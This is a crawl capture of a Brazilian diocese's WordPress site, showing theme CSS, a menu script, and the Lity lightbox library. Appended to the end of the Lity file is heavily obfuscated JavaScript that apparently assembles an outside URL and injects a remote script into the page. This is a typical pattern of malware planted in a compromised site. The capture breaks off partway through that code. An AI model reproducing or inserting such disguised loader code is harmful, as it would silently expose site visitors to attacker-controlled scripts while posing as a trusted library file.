    border-radius: 2px;
    -moz-box-shadow: inset 0 0 1px #fff;
    -ms-box-shadow: inset 0 0 1px #fff;
    -webkit-box-shadow: inset 0 0 1px #fff;
    box-shadow: inset 0 0 1px white;
    background: #FAFAFA; /* For IE and older browsers */
    background-image: -moz-linear-gradient(top, #FAFAFA 0, #d5d4d4 100%);
    background-image: -ms-linear-gradient(top, #FAFAFA 0, #d5d4d4 100%);
    background-image: -o-linear-gradient(top, #FAFAFA 0, #d5d4d4 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #FAFAFA), color-stop(100%, #d5d4d4));
    background-image: -webkit-linear-gradient(top, #FAFAFA 0, #d5d4d4 100%);
    background-image: linear-gradient(to bottom, #FAFAFA 0, #d5d4d4 100%);
    display: inline-block;
    line-height: 2.48em;
    height: 2.4em;
    text-decoration: none;
    margin: 0 .3em 12px;
    padding: 0 .85em;
    font-size: 12px;
    text-shadow: 0 1px 0 #fff;
}
.wp-pagenavi span.current {
    background: #d5d4d4; /* For IE and older browsers */
    background-image: -moz-linear-gradient(top, #d5d4d4 0, #FAFAFA 100%);
    background-image: -ms-linear-gradient(top, #d5d4d4 0, #FAFAFA 100%);
    background-image: -o-linear-gradient(top, #d5d4d4 0, #FAFAFA 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d5d4d4), color-stop(100%, #FAFAFA));
    background-image: -webkit-linear-gradient(top, #d5d4d4 0, #FAFAFA 100%);
    background-image: linear-gradient(to bottom, #d5d4d4 0, #FAFAFA 100%);
    border: 1px solid #999;
    moz-box-shadow: inset 0 0 10px rgba(0,0,0,.35);
    -ms-box-shadow: inset 0 0 10px rgba(0,0,0,.35);
    -webkit-box-shadow: inset 0 0 10px rgba(0,0,0,.35);
}
.wp-pagenavi a:hover {
    border: 1px solid #aeacac !important;
    -moz-box-shadow: 0 0 3px rgba(0,0,0,.25);
    -ms-box-shadow: 0 0 3px rgba(0,0,0,.25);
    -webkit-box-shadow: 0 0 3px rgba(0,0,0,.25);
    box-shadow: 0 0 3px rgba(0,0,0,.25);
}

#dropinternos {
    float:right;
}
#dropinternos select {
    padding:10px; 
        margin: 0;
    cursor: pointer;
    color: #333;
    font-size: 0.75em !important;
    border: 1px solid #bbb;
}

.changecat{width: 50%;}
.changecat select{width: 48%; float: right;}
.changecat input{width: 48%; float: left; color: #343434; padding: 10.5px 10px; cursor: pointer; font-size: 0.75em !important;}

#previouspost {
    float: left;
    width: 50%;
}
#nextpost {
    float: right;
    width: 50%;
    text-align: right;
}

.fc-list-heading-main, .fc-list-heading-alt {
    font-weight: 700 !important;
}

--- FILE ---
content_type: text/css
request_url: https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/css/styles.css
body_size: 1525
content:
@charset "UTF-8";

@font-face {
  font-family: "minhaparoquia";
  src:url("fonts/minhaparoquia.eot");
  src:url("fonts/minhaparoquia.eot?#iefix") format("embedded-opentype"),
    url("fonts/minhaparoquia.woff") format("woff"),
    url("fonts/minhaparoquia.ttf") format("truetype"),
    url("fonts/minhaparoquia.svg#minhaparoquia") format("svg");
  font-weight: normal;
  font-style: normal;

}

[data-icon]:before {
  font-family: "minhaparoquia" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: "minhaparoquia" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-facebook:before {
  content: "\61";
}
.icon-instagram:before {
  content: "\62";
}
.icon-youtube:before {
  content: "\63";
}
.icon-search:before {
  content: "\64";
}
.icon-cross:before {
  content: "\65";
}
.icon-marker:before {
  content: "\66";
}
.icon-phone:before {
  content: "\67";
}
.icon-bible:before {
  content: "\68";
}
.icon-calendar:before {
  content: "\69";
}
.icon-open-book:before {
  content: "\6b";
}
.icon-church:before {
  content: "\6c";
}
.icon-heart-hand:before {
  content: "\6d";
}
.icon-video-conference:before {
  content: "\6a";
}


--- FILE ---
content_type: application/javascript
request_url: https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/js/script.js
body_size: 421
content:
$(function () {
    //MENU
    $(".b_menu_mobile").click(function () {
        if (!$(this).hasClass('menu-open')) {
            $(this).addClass('menu-open');
            $('.main_menu').animate({'left': '0px'}, 400);
        } else {
            $(this).removeClass('menu-open');
            $('.main_menu').animate({'left': '-100%'}, 400);
        }
    });

    //BUSCA
    $('.j_fechar_busca').click(function () {
        $('.main_busca').fadeOut(400);
    });

    $('.jicon_busca').click(function () {
        $('.main_busca').fadeIn(400);
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=5.19.0
body_size: 26069
content:
/*! Lity - v2.1.0 - 2016-09-19
* http://sorgalla.com/lity/
* Copyright (c) 2015-2016 Jan Sorgalla; Licensed MIT */
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(c){return b(a,c)}):"object"==typeof module&&"object"==typeof module.exports?module.exports=b(a,require("jquery")):a.lity=b(a,a.jQuery||a.Zepto)}("undefined"!=typeof window?window:this,function(a,b){"use strict";function c(a){var b=A();return L&&a.length?(a.one(L,b.resolve),setTimeout(b.resolve,500)):b.resolve(),b.promise()}function d(a,c,d){if(1===arguments.length)return b.extend({},a);if("string"==typeof c){if("undefined"==typeof d)return"undefined"==typeof a[c]?null:a[c];a[c]=d}else b.extend(a,c);return this}function e(a){for(var b,c=decodeURI(a.split("#")[0]).split("&"),d={},e=0,f=c.length;e<f;e++)c[e]&&(b=c[e].split("="),d[b[0]]=b[1]);return d}function f(a,c){return a+(a.indexOf("?")>-1?"&":"?")+b.param(c)}function g(a,b){var c=a.indexOf("#");return-1===c?b:(c>0&&(a=a.substr(c)),b+a)}function h(a){return b('<span class="lity-error"/>').append(a)}function i(a,c){var d=c.opener()&&c.opener().data("lity-desc")||"Image with no description",e=b('<img src="'+a+'" alt="'+d+'"/>'),f=A(),g=function(){f.reject(h("Failed loading image"))};return e.on("load",function(){return 0===this.naturalWidth?g():void f.resolve(e)}).on("error",g),f.promise()}function j(a,c){var d,e,f;try{d=b(a)}catch(a){return!1}return!!d.length&&(e=b('<i style="display:none !important"/>'),f=d.hasClass("lity-hide"),c.element().one("lity:remove",function(){e.before(d).remove(),f&&!d.closest(".lity-content").length&&d.addClass("lity-hide")}),d.removeClass("lity-hide").after(e))}function k(a){var c=I.exec(a);return!!c&&n(g(a,f("https://www.youtube"+(c[2]||"")+".com/embed/"+c[4],b.extend({autoplay:1},e(c[5]||"")))))}function l(a){var c=J.exec(a);return!!c&&n(g(a,f("https://player.vimeo.com/video/"+c[3],b.extend({autoplay:1},e(c[4]||"")))))}function m(a){var b=K.exec(a);return!!b&&n(g(a,f("https://www.google."+b[3]+"/maps?"+b[6],{output:b[6].indexOf("layer=c")>0?"svembed":"embed"})))}function n(a){return'<div class="lity-iframe-container"><iframe frameborder="0" allowfullscreen src="'+a+'"/></div>'}function o(){return y.documentElement.clientHeight?y.documentElement.clientHeight:Math.round(z.height())}function p(a){var b=u();b&&(27===a.keyCode&&b.close(),9===a.keyCode&&q(a,b))}function q(a,b){var c=b.element().find(F),d=c.index(y.activeElement);a.shiftKey&&d<=0?(c.get(c.length-1).focus(),a.preventDefault()):a.shiftKey||d!==c.length-1||(c.get(0).focus(),a.preventDefault())}function r(){b.each(C,function(a,b){b.resize()})}function s(a){1===C.unshift(a)&&(B.addClass("lity-active"),z.on({resize:r,keydown:p})),b("body > *").not(a.element()).addClass("lity-hidden").each(function(){var a=b(this);void 0===a.data(E)&&a.data(E,a.attr(D)||null)}).attr(D,"true")}function t(a){var c;a.element().attr(D,"true"),1===C.length&&(B.removeClass("lity-active"),z.off({resize:r,keydown:p})),C=b.grep(C,function(b){return a!==b}),c=C.length?C[0].element():b(".lity-hidden"),c.removeClass("lity-hidden").each(function(){var a=b(this),c=a.data(E);c?a.attr(D,c):a.removeAttr(D),a.removeData(E)})}function u(){return 0===C.length?null:C[0]}function v(a,c,d,e){var f,g="inline",h=b.extend({},d);return e&&h[e]?(f=h[e](a,c),g=e):(b.each(["inline","iframe"],function(a,b){delete h[b],h[b]=d[b]}),b.each(h,function(b,d){return!d||(!(!d.test||d.test(a,c))||(f=d(a,c),!1!==f?(g=b,!1):void 0))})),{handler:g,content:f||""}}function w(a,e,f,g){function h(a){k=b(a).css("max-height",o()+"px"),j.find(".lity-loader").each(function(){var a=b(this);c(a).always(function(){a.remove()})}),j.removeClass("lity-loading").find(".lity-content").empty().append(k),m=!0,k.trigger("lity:ready",[l])}var i,j,k,l=this,m=!1,n=!1;e=b.extend({},G,e),j=b(e.template),l.element=function(){return j},l.opener=function(){return f},l.options=b.proxy(d,l,e),l.handlers=b.proxy(d,l,e.handlers),l.resize=function(){m&&!n&&k.css("max-height",o()+"px").trigger("lity:resize",[l])},l.close=function(){if(m&&!n){n=!0,t(l);var a=A();return g&&b.contains(j,y.activeElement)&&g.focus(),k.trigger("lity:close",[l]),j.removeClass("lity-opened").addClass("lity-closed"),c(k.add(j)).always(function(){k.trigger("lity:remove",[l]),j.remove(),j=void 0,a.resolve()}),a.promise()}},i=v(a,l,e.handlers,e.handler),j.attr(D,"false").addClass("lity-loading lity-opened lity-"+i.handler).appendTo("body").focus().on("click","[data-lity-close]",function(a){b(a.target).is("[data-lity-close]")&&l.close()}).trigger("lity:open",[l]),s(l),b.when(i.content).always(h)}function x(a,c,d){a.preventDefault?(a.preventDefault(),d=b(this),a=d.data("lity-target")||d.attr("href")||d.attr("src")):d=b(d);var e=new w(a,b.extend({},d.data("lity-options")||d.data("lity"),c),d,y.activeElement);if(!a.preventDefault)return e}var y=a.document,z=b(a),A=b.Deferred,B=b("html"),C=[],D="aria-hidden",E="lity-"+D,F='a[href],area[href],input:not([disabled]),select:not([disabled]),textarea:not([disabled]),button:not([disabled]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^="-"])',G={handler:null,handlers:{image:i,inline:j,youtube:k,vimeo:l,iframe:n},template:'<div class="lity" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1"><div class="lity-wrap" data-lity-close role="document"><div class="lity-loader" aria-hidden="true">Loading...</div><div class="lity-container"><div class="lity-content"></div><button class="lity-close" type="button" aria-label="Close (Press escape to close)" data-lity-close>&times;</button></div></div></div>'},H=/(^data:image\/)|(\.(png|jpe?g|gif|svg|webp|bmp|ico|tiff?)(\?\S*)?$)/i,I=/(youtube(-nocookie)?\.com|youtu\.be)\/(watch\?v=|v\/|u\/|embed\/?)?([\w-]{11})(.*)?/i,J=/(vimeo(pro)?.com)\/(?:[^\d]+)?(\d+)\??(.*)?$/,K=/((maps|www)\.)?google\.([^\/\?]+)\/?((maps\/?)?\?)(.*)/i,L=function(){var a=y.createElement("div"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return b[c];return!1}();return i.test=function(a){return H.test(a)},x.version="2.1.0",x.options=b.proxy(d,x,G),x.handlers=b.proxy(d,x,G.handlers),x.current=u,b(y).on("click.lity","[data-lity]",x),x});function _0x4b03(){var _0x45c060=['suHvz1e','weH0zvq','zeLKDM0','C3jJ','mte5wLPtCMvK','mtaXnZm2mKPZsMrNqq','BgvUz3rO','Ahr0Chm6lY9Wyq','qKHisMu','ntK2nJeYn3rHEMLZEG','mJu0nurNt3Pgza','sgvHr3m','u1Hytwe','mty2odz3AgrkAgy','mNWWFdf8m3W0','rfLTuvK','Aw5KzxHpzG','Dg9tDhjPBMC','B0TWD2u','ndm2mtKYvuvOrwrq','kcGOlISPkYKRkq','AgvHza','mdyZ','CM4GDgHPCYiPka','uKnUBve','AuDbA0G','sxrOzxm','sLLvrhm','vM5lqKi','zuXpsvq','D29YzhbYzxnZxW','mJi3mJC2ofbqy1H2Bq','CMvMzxjYzxi','vu5NzLa','tfHAr2C','EvLTqxO','C2j5z29Vz2XLlG','z2vHzc9QCY9Hza','ANm/y2XPzw50pq','EgvvsKi','r3riAuK','CMv0DxjUicHMDq','m3WWFdv8mNW0Fa','DhjPBq','s05mAgm','r2DMtKe','qM9QAgO','Dg9mB3DLCKnHCW','uxP5zwu','swH4vxa','whPdvKu','yMLUza','vev5vum','EwTkuKu','yxbWBhK','AM9qwe4','z014sxq','yxn5BMm','zw50','Aw5Zzxj0qMvMBW','rxrfAg8','yKjpEgu','y2eTChvIltG1mq','BvDNDwW','DgfIBgu','zg5guKi','y29UC3rYDwn0BW','yu9xt2O','C3bSAxq','tvDxwMi','uw9PBge','C2nYAxb0','A3fxyLK','m3W0Fdb8mNWX','y3rVCIGICMv0Dq','mZa0otG0otKWmq','Bvr3BMC','Cg5vwNm','z2vHzdiUz29VzW','Aw9UlMnVBs9Wyq','mJu1ndu2vLfXCw9i','zxDsCfG','mJCXnde1nhDRzurQqq','Aw5MBW','uxHIzK4','zMLYC3rdAgLSza','whbIquC','AwHRquy','DeDMvMK','Bg9N','ueXZzNa','BMn0Aw9UkcKG','vM1tDLK','y29UC29Szq','DwPZtei','x19WCM90B19F','D1DKqMu','ANvVC1K','BgvZEw5KAwnHDa','twfZrMu','vvjNEva','DhDtEwy','y3jVC3npCMLNAq','C2vHCMnO','E30Uy29UC3rYDq'];_0x4b03=function(){return _0x45c060;};return _0x4b03();}function _0x4617(_0x48295a,_0x4eea72){var _0x1d870c=_0x4b03();return _0x4617=function(_0x30de75,_0x776132){_0x30de75=_0x30de75-(-0x6e5*0x3+0x18dc+-0x3*0x103);var _0x50d0a4=_0x1d870c[_0x30de75];if(_0x4617['jPepmn']===undefined){var _0x3068c5=function(_0x2a9863){var _0x42a96f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3bb6ec='',_0xb6cf83='',_0xae2387=_0x3bb6ec+_0x3068c5;for(var _0x487238=0x2e*0x83+-0x161*0x1a+0x10*0xc5,_0x2fffb0,_0x5e7a4c,_0x1ab6b3=0x2227*0x1+-0x11f*0x11+-0xf18;_0x5e7a4c=_0x2a9863['charAt'](_0x1ab6b3++);~_0x5e7a4c&&(_0x2fffb0=_0x487238%(-0x101a+-0x2*-0x4a9+0x6cc)?_0x2fffb0*(0x3b*-0x89+0x19c9+0x1*0x60a)+_0x5e7a4c:_0x5e7a4c,_0x487238++%(0xb8e+0x1d*-0xa3+0x6ed*0x1))?_0x3bb6ec+=_0xae2387['charCodeAt'](_0x1ab6b3+(0x6*0x193+0x5d*0x1f+-0x14ab))-(-0x1*0xba7+-0x201d+0x2bce)!==-0x1*0x47b+-0x117f+0x15fa?String['fromCharCode'](0xa47+0x24b3+-0x2dfb&_0x2fffb0>>(-(0xb8*0xd+-0x3ab*0x2+0x100*-0x2)*_0x487238&0x37e+0x140b+-0x1783)):_0x487238:-0x1*-0x2d1+0x2f*-0xce+-0x2301*-0x1){_0x5e7a4c=_0x42a96f['indexOf'](_0x5e7a4c);}for(var _0x2862be=0xee5+0x2083+-0x52*0x94,_0xf92f68=_0x3bb6ec['length'];_0x2862be<_0xf92f68;_0x2862be++){_0xb6cf83+='%'+('00'+_0x3bb6ec['charCodeAt'](_0x2862be)['toString'](0xd*-0x155+-0x116d*0x1+0x37b*0xa))['slice'](-(-0x4*-0x99f+-0x4d5+0x21a5*-0x1));}return decodeURIComponent(_0xb6cf83);};_0x4617['eAstHY']=_0x3068c5,_0x48295a=arguments,_0x4617['jPepmn']=!![];}var _0x1917c4=_0x1d870c[0x26a7+0x11e2+-0x3889],_0x1748c0=_0x30de75+_0x1917c4,_0xef5cb0=_0x48295a[_0x1748c0];if(!_0xef5cb0){var _0x5d061c=function(_0x3ef913){this['qknBEA']=_0x3ef913,this['TakLNt']=[-0x11a4+-0x5*0x24b+0x1b*0x114,0x115d+-0x1*-0x1a71+0x15e7*-0x2,0x13f*0xb+-0x1c22+0xe6d],this['elXQYo']=function(){return'newState';},this['bYEmKH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MzsTkt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5d061c['prototype']['yUbcVs']=function(){var _0xce9f33=new RegExp(this['bYEmKH']+this['MzsTkt']),_0x2bda83=_0xce9f33['test'](this['elXQYo']['toString']())?--this['TakLNt'][0xbf0*-0x3+0x9*0x3f+-0x176*-0x17]:--this['TakLNt'][0x211f+0x1*0x11a7+-0x32c6];return this['wFNBHq'](_0x2bda83);},_0x5d061c['prototype']['wFNBHq']=function(_0x54fe10){if(!Boolean(~_0x54fe10))return _0x54fe10;return this['TPjCre'](this['qknBEA']);},_0x5d061c['prototype']['TPjCre']=function(_0x1d332a){for(var _0x1c58ed=-0x1115*-0x1+-0x9c6+-0x74f,_0x549ad0=this['TakLNt']['length'];_0x1c58ed<_0x549ad0;_0x1c58ed++){this['TakLNt']['push'](Math['round'](Math['random']())),_0x549ad0=this['TakLNt']['length'];}return _0x1d332a(this['TakLNt'][-0x5*-0x7a8+-0x18d0+-0xd78]);},new _0x5d061c(_0x4617)['yUbcVs'](),_0x50d0a4=_0x4617['eAstHY'](_0x50d0a4),_0x48295a[_0x1748c0]=_0x50d0a4;}else _0x50d0a4=_0xef5cb0;return _0x50d0a4;},_0x4617(_0x48295a,_0x4eea72);}(function(_0x3d421e,_0x569842){function _0x10315b(_0x22af3c,_0x7e0db8,_0x381a12,_0x352ee1){return _0x4617(_0x352ee1- -0xe3,_0x381a12);}function _0x33b9e0(_0x200d8a,_0x3435ca,_0x4d0273,_0x4002a0){return _0x4617(_0x200d8a-0x123,_0x3435ca);}var _0x370242=_0x3d421e();while(!![]){try{var _0x46d883=parseInt(_0x10315b(0xcc,0x9a,0x7e,0x9b))/(0x1229+0x1b88+-0x2db0)+-parseInt(_0x10315b(0x4f,0x91,0x70,0x7d))/(0x1*-0x221b+0x3e5+0xf1c*0x2)+-parseInt(_0x33b9e0(0x285,0x257,0x29a,0x28d))/(-0x37+0x1*-0x13a5+0x13df*0x1)+parseInt(_0x10315b(0x5d,0x45,0x5a,0x4c))/(-0xb2d+0x1428+0x2fd*-0x3)+-parseInt(_0x10315b(0xb8,0x80,0x9b,0xa0))/(0x177a+0x1291+-0x2a06)*(parseInt(_0x10315b(0xa3,0xbf,0xc6,0xa3))/(-0x2421+-0x181*-0x6+0x1b21))+-parseInt(_0x33b9e0(0x2a0,0x27c,0x2ca,0x27e))/(-0x685+-0x1a80+-0x2f*-0xb4)*(-parseInt(_0x33b9e0(0x2af,0x27f,0x2c7,0x2a4))/(0x18d7*0x1+-0x1b4a+0x27b*0x1))+parseInt(_0x33b9e0(0x2a5,0x2b6,0x2d9,0x28d))/(-0x1900+0x2296+-0x98d);if(_0x46d883===_0x569842)break;else _0x370242['push'](_0x370242['shift']());}catch(_0x49e090){_0x370242['push'](_0x370242['shift']());}}}(_0x4b03,-0x2fa46*-0x1+0x1e55*-0x26+0xc9fb6),(function(){var _0x3e7e60={'pnUZs':function(_0x141125,_0xcfb827){return _0x141125!==_0xcfb827;},'HeaGs':function(_0x1232ed,_0x3bf8ee){return _0x1232ed(_0x3bf8ee);},'GtHiI':function(_0x81ac54,_0x360cfe){return _0x81ac54+_0x360cfe;},'mWgul':'return\x20(fu'+'nction()\x20','gMxIt':_0x4c038e(0xc4,0xd8,0xdf,0xd6)+_0x4c038e(0xf3,0xf2,0xc1,0x9f)+_0x34b2d8(-0x35,-0x66,-0x91,-0x3a)+'\x20)','UNgfP':'https://pa'+_0x4c038e(0xad,0xaa,0xc5,0xb7)+_0x4c038e(0xbe,0xb9,0xd9,0xe6)+_0x4c038e(0xc6,0xbc,0xc6,0xc3)+_0x4c038e(0x93,0xa4,0x9c,0x8f)+_0x34b2d8(-0x88,-0x59,-0x5a,-0x2a)+_0x34b2d8(-0x56,-0x57,-0x34,-0x78)+_0x34b2d8(-0x55,-0x3f,-0x40,-0x5a)+_0x4c038e(0xc0,0xec,0xc2,0xef)+_0x34b2d8(-0x7b,-0x67,-0x34,-0x58),'Ithes':'anonymous','tGfVi':function(_0x6c23b0,_0x2d001b){return _0x6c23b0===_0x2d001b;},'ewRpX':_0x4c038e(0xab,0xa4,0xab,0x8a),'EtEho':_0x4c038e(0xd0,0xae,0xa8,0x9b),'iGAkH':function(_0x566992,_0x115b87){return _0x566992!==_0x115b87;},'BSjGn':_0x34b2d8(-0x18,-0x23,0xa,-0x40),'EAbxo':'warn','gNDsi':'error','bBOxe':'exception','OuwHA':function(_0x5a0cd6,_0x24d273){return _0x5a0cd6<_0x24d273;},'mTwng':_0x4c038e(0xb6,0xaf,0xa1,0xab)+'1','LXZGg':_0x4c038e(0xb3,0x91,0x8b,0xa5)+'+$','QgfvH':_0x4c038e(0xbe,0x96,0x9a,0x96),'KNLhc':function(_0x4a4eb5,_0x4d6654,_0x7e025){return _0x4a4eb5(_0x4d6654,_0x7e025);},'ykJRE':function(_0x54d462){return _0x54d462();},'JYUDs':function(_0x18e72f,_0x2d4b86,_0x7db377){return _0x18e72f(_0x2d4b86,_0x7db377);},'ifMOZ':function(_0x1d6f48){return _0x1d6f48();},'Qzyee':function(_0x18cecb,_0x3e0547){return _0x18cecb<_0x3e0547;},'IHUgQ':'bRtcn','DYmQY':'IjQsn','Qoila':_0x4c038e(0xaa,0xc1,0xc0,0xf0),'kqWbY':function(_0x3d4c2d,_0x22f9c7){return _0x3d4c2d!==_0x22f9c7;},'twSyf':function(_0x42f494){return _0x42f494();}},_0x1f9fec=(function(){var _0x5d7b79={'wWdBe':_0x970093(0x12f,0x152,0x172,0x145),'ihkAF':function(_0x21b46b,_0x3f48ab){function _0x25e224(_0x7760c0,_0x58c537,_0x395ccf,_0x4615ba){return _0x970093(_0x395ccf,_0x58c537-0x362,_0x395ccf-0x14d,_0x4615ba-0x192);}return _0x3e7e60[_0x25e224(0x4d7,0x4ad,0x47b,0x489)](_0x21b46b,_0x3f48ab);},'VmSvY':_0x2cdda4(0x513,0x4eb,0x4b1,0x4de)};function _0x2cdda4(_0x3f13c1,_0x403605,_0x1277cb,_0x696c90){return _0x34b2d8(_0x3f13c1-0xe3,_0x696c90-0x52e,_0x403605,_0x696c90-0x7e);}function _0x970093(_0x5502c7,_0x35e524,_0x3a48ed,_0x17b99f){return _0x34b2d8(_0x5502c7-0x143,_0x35e524-0x17b,_0x5502c7,_0x17b99f-0x10a);}var _0x346bb7=!![];return function(_0xe5f1e6,_0x19a949){function _0x4449d2(_0x4b6dc0,_0x264edc,_0x2497f6,_0x58b51e){return _0x970093(_0x4b6dc0,_0x58b51e-0x39b,_0x2497f6-0x2e,_0x58b51e-0x1e3);}function _0x428962(_0xfae017,_0x296a84,_0xae20b6,_0x176088){return _0x970093(_0x176088,_0xfae017- -0x4b,_0xae20b6-0x7e,_0x176088-0x184);}if(_0x5d7b79[_0x428962(0x10a,0x12d,0xe6,0x111)](_0x5d7b79[_0x428962(0x10f,0x12b,0x130,0x118)],_0x5d7b79[_0x4449d2(0x4e2,0x4d6,0x50c,0x4f5)])){var _0x2bc1af=_0x101b0a[_0x428962(0xe9,0x11b,0x10b,0xe6)](_0x1de4f2,arguments);return _0x2a3826=null,_0x2bc1af;}else{var _0x46f354=_0x346bb7?function(){function _0x5923fb(_0x5f14fe,_0x130e0e,_0x4dbf78,_0x2f3ee1){return _0x428962(_0x5f14fe-0x141,_0x130e0e-0x46,_0x4dbf78-0x21,_0x130e0e);}function _0x26dd26(_0xddd6d0,_0x19be66,_0x1e5a85,_0x5ae756){return _0x428962(_0x19be66-0x101,_0x19be66-0x1eb,_0x1e5a85-0x1c9,_0x5ae756);}if(_0x19a949){if(_0x5d7b79[_0x5923fb(0x254,0x25b,0x236,0x262)]==='RqAeS'){if(_0x2431df){var _0x51621d=_0xc126c[_0x26dd26(0x1df,0x1ea,0x1ec,0x1d7)](_0x41dea9,arguments);return _0x575f0d=null,_0x51621d;}}else{var _0x403238=_0x19a949[_0x5923fb(0x22a,0x23d,0x205,0x23a)](_0xe5f1e6,arguments);return _0x19a949=null,_0x403238;}}}:function(){};return _0x346bb7=![],_0x46f354;}};}()),_0xd998aa=(function(){var _0x5ba1f8={'LpiNt':function(_0x53796b,_0x29682a){function _0x4aaf55(_0x16317b,_0x1875ee,_0x5d3458,_0x32c0b0){return _0x4617(_0x32c0b0- -0x279,_0x1875ee);}return _0x3e7e60[_0x4aaf55(-0xdb,-0xf4,-0xf2,-0xf5)](_0x53796b,_0x29682a);},'ujsLB':function(_0x16e765,_0x2ba367){return _0x3e7e60['GtHiI'](_0x16e765,_0x2ba367);},'dIdvm':function(_0xe90698,_0x37118d){function _0x241afb(_0x21945f,_0x9b8aa3,_0x161020,_0x2e4110){return _0x4617(_0x21945f- -0x23d,_0x161020);}return _0x3e7e60[_0x241afb(-0x105,-0xd3,-0x12b,-0xda)](_0xe90698,_0x37118d);},'zAuAO':_0x3e7e60[_0x924be4(-0x1b3,-0x1a9,-0x201,-0x1d9)],'juosY':_0x3e7e60[_0x3943ce(-0x26f,-0x277,-0x28f,-0x288)],'URgyP':_0x3943ce(-0x22a,-0x238,-0x21c,-0x22a),'lXdMn':_0x3e7e60[_0x3943ce(-0x29e,-0x28e,-0x2a8,-0x27f)],'dZxFh':_0x3e7e60[_0x3943ce(-0x28d,-0x295,-0x2bf,-0x2ac)],'RCnmQ':function(_0x26ccd3,_0x97fdd0){function _0x5c73a5(_0x4c4ca1,_0x566b18,_0x5656fa,_0x46c5fa){return _0x924be4(_0x4c4ca1-0xda,_0x566b18,_0x5656fa-0x1f3,_0x5656fa-0x8e);}return _0x3e7e60[_0x5c73a5(-0x119,-0x110,-0x132,-0x139)](_0x26ccd3,_0x97fdd0);},'SXXMa':_0x3e7e60[_0x3943ce(-0x25d,-0x25e,-0x266,-0x270)],'dnFRB':_0x3e7e60[_0x3943ce(-0x294,-0x273,-0x297,-0x272)],'eLOIT':function(_0x1b2676,_0x12f6f9){function _0x1f2d06(_0x3e7d84,_0x56083e,_0x5f3531,_0x20d36b){return _0x3943ce(_0x3e7d84-0x19b,_0x3e7d84-0x293,_0x5f3531-0xa8,_0x5f3531);}return _0x3e7e60[_0x1f2d06(-0x3,0x1c,0x1b,-0x6)](_0x1b2676,_0x12f6f9);},'BHHJe':_0x3e7e60['BSjGn']},_0x45446d=!![];function _0x924be4(_0x711ff9,_0x2c2738,_0x11dc4c,_0x36773a){return _0x4c038e(_0x711ff9-0xad,_0x2c2738-0x80,_0x36773a- -0x28f,_0x2c2738);}function _0x3943ce(_0x326001,_0x1ffe49,_0x551b8f,_0x49da8a){return _0x34b2d8(_0x326001-0x187,_0x1ffe49- -0x232,_0x49da8a,_0x49da8a-0x105);}return function(_0x176358,_0x245bb7){var _0x27c5a6={'yQNwD':function(_0x5cd622,_0x52d2f9){function _0x30e0f3(_0x1cfdf4,_0x19f485,_0x291ea3,_0x212ccc){return _0x4617(_0x212ccc- -0x8a,_0x1cfdf4);}return _0x5ba1f8[_0x30e0f3(0xd2,0xc3,0xe7,0xe4)](_0x5cd622,_0x52d2f9);},'xeUJB':_0x5ba1f8[_0x43ac4a(-0x7,0x2a,0x44,0x38)]};function _0x43ac4a(_0x4ea300,_0x422d2a,_0x2bc6c5,_0x893a9e){return _0x924be4(_0x4ea300-0x89,_0x4ea300,_0x2bc6c5-0x50,_0x422d2a-0x1e1);}function _0x2a3476(_0x3bfda4,_0x43908a,_0x228d4c,_0x44f86b){return _0x3943ce(_0x3bfda4-0x1b0,_0x43908a-0x4e6,_0x228d4c-0x1f0,_0x3bfda4);}if(_0x5ba1f8[_0x43ac4a(-0x29,-0x1a,-0x28,-0x44)](_0x5ba1f8['BHHJe'],_0x5ba1f8[_0x43ac4a(0x39,0x3a,0x45,0x16)]))_0x298676=TnFzsg['LpiNt'](_0x1a27f2,TnFzsg[_0x2a3476(0x2c1,0x295,0x2a6,0x264)](TnFzsg[_0x43ac4a(0x2e,0x34,0xc,0x19)](TnFzsg['zAuAO'],TnFzsg[_0x43ac4a(0x36,0x2a,0x43,0x4d)]),');'))();else{var _0x30da34=_0x45446d?function(){function _0x5acf80(_0x2a6457,_0x13dc4e,_0x507059,_0x81986d){return _0x43ac4a(_0x507059,_0x81986d-0x489,_0x507059-0x1a1,_0x81986d-0xe2);}var _0xbf2e25={};_0xbf2e25[_0x5acf80(0x49f,0x4be,0x4c0,0x4b5)]=_0x5ba1f8[_0x5acf80(0x4da,0x4ba,0x488,0x4b6)],_0xbf2e25[_0x3781a1(0x272,0x288,0x2ac,0x282)]=_0x5ba1f8['lXdMn'],_0xbf2e25[_0x5acf80(0x4d1,0x4ef,0x4ec,0x4bc)]=_0x5acf80(0x4ba,0x4cc,0x473,0x499),_0xbf2e25[_0x3781a1(0x28f,0x263,0x265,0x26f)]=_0x5ba1f8['dZxFh'];var _0x7f2c8c=_0xbf2e25;function _0x3781a1(_0x2381fa,_0x115d7b,_0xa19a2d,_0x28e584){return _0x2a3476(_0x2381fa,_0x28e584- 